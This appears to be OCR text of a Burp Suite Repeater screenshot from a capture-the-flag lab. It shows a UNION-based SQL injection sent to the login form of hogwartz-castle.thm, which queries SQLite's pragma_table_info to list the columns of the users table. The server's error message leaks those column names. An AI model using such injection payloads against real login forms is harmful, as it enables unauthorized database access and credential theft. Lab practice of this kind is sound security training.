 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Learn
1 × +
Send Cancel < ▼ > ▼
Target: http:/
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=' UNION SELECT 1,2,3,GROUP_CONCAT(name) AS column_names FROM
pragma_table_info('users');-- -&password=SDSD
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Date: Sun, 08 Oct 2023 16:00:29 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 71
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for 1 is incorrect! name,password,admin,notes"
}
9